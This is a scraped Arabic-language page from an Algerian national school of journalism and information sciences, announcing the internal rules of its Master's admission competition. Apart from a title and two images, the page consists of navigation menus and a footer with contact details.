  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="2249" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84-%D8%A7%D9%84%D8%B7%D9%84%D8%A7%D8%A8"  title="استقبال الطلبة">
        
    استقبال الطلبة          </a>
  </li>

<li  data-id="2250" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86"  title="النشاطات الفنية و الثقافية">
        
    النشاطات الفنية و الثقافية          </a>
  </li>

<li  data-id="2251" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9"  title="الرياضة الجامعية">
        
    الرياضة الجامعية          </a>
  </li>

<li  data-id="2252" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA-%D9%85%D9%81%D9%8A%D8%AF%D8%A9"  title="معلومات للطلبة">
        
    معلومات للطلبة          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2253" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="المكتبة">
        
    المكتبة          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="2254" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="مكتبة المدرسة">
        
    مكتبة المدرسة          </a>
  </li>

<li  data-id="2255" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%81%D9%87%D8%B1%D8%B3-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="فهرس المكتبة">
        
    فهرس المكتبة          </a>
  </li>

<li  data-id="2257" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="خدمات المكتبة">
        
    خدمات المكتبة          </a>
  </li>

<li  data-id="2258" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9"  title="دورات تدريبية">
        
    دورات تدريبية          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2259" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="/ar/actualit%C3%A9"  class="dropdown-toggle" title="الأخبار">
        
    الأخبار          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2260" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/actualit%C3%A9"  title="أخبار المدرسة">
        
    أخبار المدرسة          </a>
  </li>

<li  data-id="2261" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/espace-etudiants"  title="دروس عبر الواب">
        
    دروس عبر الواب          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
                  </nav>
      </div>
    	-->
    
	  </div>
  
</header>


	
    <div id="navigation">
 	  <div class="region region-navigation">
      <div class="region region-navigation">
    <section id="block-tb-megamenu-menu-main-menu-arabe" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-menu-main-menu-arabe style-black">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="2222" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="المدرسة">
        
    المدرسة          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-8">
  <li  data-id="2223" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D8%B9%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9"  title="المدرسة">
        
    المدرسة          </a>
  </li>

<li  data-id="2224" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AA%D9%86%D8%B8%D9%8A%D9%85-%D9%88-%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA"  title="التنظيم و الخدمات">
        
    التنظيم و الخدمات          </a>
  </li>

<li  data-id="2225" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%A3%D9%82%D8%B3%D8%A7%D9%85"  title="الأقسام البيداغوجية">
        
    الأقسام البيداغوجية          </a>
  </li>

<li  data-id="2226" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%A1"  title="العلاقات والشركاء">
        
    العلاقات والشركاء          </a>
  </li>

<li  data-id="2227" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%86%D9%82%D8%A7%D8%B7-%D9%82%D9%88%D8%AA%D9%86%D8%A7"  title="نقاط قوتنا">
        
    نقاط قوتنا          </a>
  </li>

<li  data-id="2228" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D9%88%D8%B8%D8%A7%D8%A6%D9%81-%D9%88%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D9%86%D9%8A%D8%A9"  title="الوظائف والمسارات المهنية">
        
    الوظائف والمسارات المهنية          </a>
  </li>

<li  data-id="2229" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AE%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84"  title="خلية الاتصال">
        
    خلية الاتصال          </a>
  </li>

<li  data-id="2230" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%AC%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9"  title="مجلة المدرسة">
        
    مجلة المدرسة          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2231" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="التكوين">
        
    التكوين          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2232" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%B9%D8%B1%D9%88%D8%B6-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8"  title="عروض التكوين">
        
    عروض التكوين          </a>
  </li>

<li  data-id="2233" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%82%D8%B3%D9%85-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA"  title="مديرية التكوين و التعليم">
        
    مديرية التكوين و التعليم          </a>
  </li>

<li  data-id="2234" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%D8%A7%D8%AA"  title="التسجيلات">
        
    التسجيلات          </a>
  </li>

<li  data-id="2235" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D8%AE%D8%AA%D8%B1-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%83"  title="إختيار التربصات">
        
    إختيار التربصات          </a>
  </li>

<li  data-id="2236" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D8%A7%D8%AA"  title="الدراسات والدورات">
        
    الدراسات والدورات          </a>
  </li>

<li  data-id="2237" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D9%88%D8%AC%D9%8A%D9%87%D8%A7%D8%AA-%D9%88%D8%A5%D8%AF%D8%B1%D8%A7%D8%AC%D8%A7%D8%AA-%D9%85%D9%87%D9%86%D9%8A%D8%A9"  title="التوجيه المهني">
        
    التوجيه المهني          </a>
  </li>

<li  data-id="2238" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%B7%D9%84%D8%A7%D8%A8-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%8C-%D9%84%D9%85%D8%A7%D8%B0%D8%A7-%D9%85-%D9%88-%D8%B9-%D8%B5-%D8%B9-%D8%A5-%D8%9F"  title="طلاب الثانوية ، لماذا &quot;م-و-ع-ص-ع-إ&quot;">
        
    طلاب الثانوية ، لماذا "م-و-ع-ص-ع-إ"          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2239" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="البحث">
        
    البحث          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-6">
  <li  data-id="2240" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%86%D8%B8%D8%B1%D8%A9-%D8%B9%D8%A7%D9%85%D8%A9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A8%D8%AD%D8%AB"  title="البحث العلمي">
        
    البحث العلمي          </a>
  </li>

<li  data-id="2241" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%B9%D9%84%D9%85%D9%8A"  title="المجلس العلمي">
        
    المجلس العلمي          </a>
  </li>

<li  data-id="2242" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/teachers-researchers"  title="الأساتذة / الباحثين">
        
    الأساتذة / الباحثين          </a>
  </li>

<li  data-id="2243" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%AE%D8%AA%D8%A8%D8%B1-musc"  title=" مخبر MUSC ">
        
     مخبر MUSC           </a>
  </li>

<li  data-id="2244" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87"  title="دراسات الدكتوراه">
        
    دراسات الدكتوراه          </a>
  </li>

<li  data-id="2245" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AF%D8%B9%D9%88%D8%A7%D8%AA-%D9%84%D9%84%D8%A5%D8%AA%D8%B5%D8%A7%D9%84"  title="الأيام الدراسية و المؤتمرات">
        
    الأيام الدراسية و المؤتمرات          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2248" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="الحياة الطلابية">
        
    الحياة الطلابية          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="2249" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84-%D8%A7%D9%84%D8%B7%D9%84%D8%A7%D8%A8"  title="استقبال الطلبة">
        
    استقبال الطلبة          </a>
  </li>

<li  data-id="2250" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86"  title="النشاطات الفنية و الثقافية">
        
    النشاطات الفنية و الثقافية          </a>
  </li>

<li  data-id="2251" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9"  title="الرياضة الجامعية">
        
    الرياضة الجامعية          </a>
  </li>

<li  data-id="2252" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA-%D9%85%D9%81%D9%8A%D8%AF%D8%A9"  title="معلومات للطلبة">
        
    معلومات للطلبة          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2253" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="المكتبة">
        
    المكتبة          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="2254" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="مكتبة المدرسة">
        
    مكتبة المدرسة          </a>
  </li>

<li  data-id="2255" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%81%D9%87%D8%B1%D8%B3-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="فهرس المكتبة">
        
    فهرس المكتبة          </a>
  </li>

<li  data-id="2257" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9"  title="خدمات المكتبة">
        
    خدمات المكتبة          </a>
  </li>

<li  data-id="2258" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9"  title="دورات تدريبية">
        
    دورات تدريبية          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2259" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="/ar/actualit%C3%A9"  class="dropdown-toggle" title="الأخبار">
        
    الأخبار          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2260" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/actualit%C3%A9"  title="أخبار المدرسة">
        
    أخبار المدرسة          </a>
  </li>

<li  data-id="2261" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/espace-etudiants"  title="دروس عبر الواب">
        
    دروس عبر الواب          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </div>
 
	</div>
    
    
<div class="breadcrumb-wrapper">
<div class="container">
</div>
</div>

<div class="main-container container">
  <header role="banner" id="page-header">
    
    

  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            
      <a id="main-content"></a>
                    <h1 class="page-header">القانون الداخلي الخاص بمسابقة الماستر<div class="hr"></div></h1> 
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-633" class="node node-actualit- clearfix" about="/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="القانون الداخلي الخاص بمسابقة الماستر" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-photo-actualite field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/large/public/actualite/image-633-1604496158.jpg?itok=YR8jsFng" width="300" height="168" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/gggg_0.JPG" /></p>
</div></div></div>  </div>

  
  
</div>

<!-- google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100612455-1', 'auto');
  ga('send', 'pageview');

</script>

</section>
  </div>
    </section>

    
  </div>
</div>

<!-- footer -->

<div id="footer">
    <div class="container">
            <div class="col footer1 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer1">
    <section id="block-menu-menu-menu-footer-ar" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/ar/%D8%AA%D8%B9%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9" title="">تعريف المدرسة</a></li>
<li class="leaf"><a href="/ar/%D8%B9%D8%B1%D9%88%D8%B6-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8" title="">عروض التكوين</a></li>
<li class="leaf"><a href="/ar/teachers-researchers" title="">الأساتذة | الباحثين </a></li>
<li class="leaf"><a href="/ar/%D8%A7%D8%AE%D8%AA%D8%B1-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%83" title="">اختر التدريب الخاص بك</a></li>
<li class="last leaf"><a href="/ar/node/187" title="">إتصل بنا</a></li>
</ul>
</section>
  </div>
     
            </div>
                
            <div class="col footer2 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer2">
    <section id="block-block-11" class="block block-block clearfix">

      
              <i class="fa fa-map-marker icone" aria-hidden="true"></i>
              11 طريق دودو مختار
              <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;بن عكنون, الجزائر 16058   
            <br>  <i class="fa fa-phone icone" aria-hidden="true" ></i> 00213-23-23-02-02 
            
            <br> <i class="fa fa-envelope-o icone" aria-hidden="true"></i>
            contact@ensjsi-dz.com
<br><br><br>
   
</section>
  </div>
 
            </div>
            
            <div class="col footer3 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer3">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div style="text-align:center">
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835/" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</div>
</section>
<section id="block-block-7" class="block block-block clearfix">

      
  <p><a href="http://www.emotion-studio.net" target="_blank">Designed by</a></p>
<p><a href="http://www.emotion-studio.net" target="_blank"><img alt="logo-emotion-studio.png" src="/sites/default/files/logo-emotion-studio.png" style="height:29px; width:180px" /></a></p>

</section>
  </div>
 
            </div>
    </div>
</div>


<!--

-->
  <script src="https://www.ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
